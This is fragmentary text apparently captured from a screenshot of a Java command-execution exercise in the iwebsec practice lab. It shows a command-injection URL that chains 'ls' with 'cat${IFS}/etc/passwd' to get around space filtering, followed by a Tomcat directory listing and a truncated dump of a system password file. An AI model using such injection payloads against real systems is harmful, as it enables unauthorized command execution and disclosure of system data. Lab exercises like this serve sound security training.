 www.iwebsec.com:8080/exec/execcmd.jsp?cmd=sh -c ls;cat$%7BIFS%7D/etc/passwd
iwebsec.com Home
Java exec命令执行漏洞
/index.jsp?cmd=ls
bootstrap.jar catalina-tasks.xml catalina.bat catalina.sh ciphers.bat ciphers.sh commons-daemon-native.tar.gz commons-daemon.jar configtest.bat c
digest.sh makebase.bat makebase.sh setclasspath.bat setclasspath.sh shutdown.bat shutdown.sh startup.bat startup.sh tomcat-juli.jar tomcat-native
wrapper.sh version.bat version.sh ## # User Database # # Note that this file is consulted directly only when the system is running # in single-user mod
provided by # Open Directory. # # See the opendirectoryd(8) man page for additional information about # Open Directory. ## nobody:*:-2:-2:Unprivileg
root:*:0:0:System Administrator:/var/root:/bin/sh daemon:*:1:1:System Services:/var/root:/usr/bin/false _uucp:*:4:4:Unix to Unix Copy Protocol:/var/sp
_taskgated:*:13:13:Task Gate Daemon:/var/empty:/usr/bin/false _networkd:*:24:24:Network Services:/var/networkd:/usr/bin/false _installassistant:*:25
Assistant:/var/empty:/usr/bin/false _lp:*:26:26:Printing Services:/var/spool/cups:/usr/bin/false _postfix:*:27:27:Postfix Mail Server:/var/spool/postfix:/u
Configuration Service:/var/empty:/usr/bin/false _ces:*:32:32:Certificate Enrollment Service:/var/empty:/usr/bin/false _mcxalr:*:54:54:MCX AppLaunch:
_appleevents:*:55:55:AppleEvents Daemon:/var/empty:/usr/bin/false _geod:*:56:56:Geo Services Daemon:/var/db/geod:/usr/bin/false _serialnumberd
Daemon:/var/empty:/usr/bin/false _devdocs:*:59:59:Developer Documentation:/var/empty:/usr/bin/false _sandbox:*:60:60:Seatbelt:/var/empty:/usr/bi
_mdnsresponder:*:65:65:mDNSResponder:/var/empty:/usr/bin/false _ard:*:67:67:Apple Remote Desktop:/var/empty:/usr/bin/false _www:*:70:70:Worl
Server:/Library/WebServer:/usr/bin/false _eppc:*:71:71:Apple Events User:/var/empty:/usr/bin/false _cvs:*:72:72:CVS Server:/var/empty:/usr/bin/false
Server:/var/empty:/usr/bin/false _mysql:*:74:74:MySQL Server:/var/empty:/usr/bin/false _sshd:*:75:75:sshd Privilege separation:/var/empty:/usr/bin/fa
Streaming Server:/var/empty:/usr/bin/false _cyrus:*:77:6:Cyrus Administrator:/var/imap:/usr/bin/false _mailman:*:78:78:Mailman List Server:/var/empt
_appserver:*:79:79:Application Server:/var/empty:/usr/bin/false _clamav:*:82:82:ClamAV Daemon:/var/virusmails:/usr/bin/false _amavisd:*:83:83:AMaV
Daemon:/var/virusmails:/usr/bin/false _jabber:*:84:84:Jabber XMPP Server:/var/empty:/usr/bin/false _appowner:*:87:87:Application Owner:/var/empty
_windowserver:*:88:88:WindowServer:/var/empty:/usr/bin/false _spotlight:*:89:89:Spotlight:/var/empty:/usr/bin/false _tokend:*:91:91:Token Daemon:/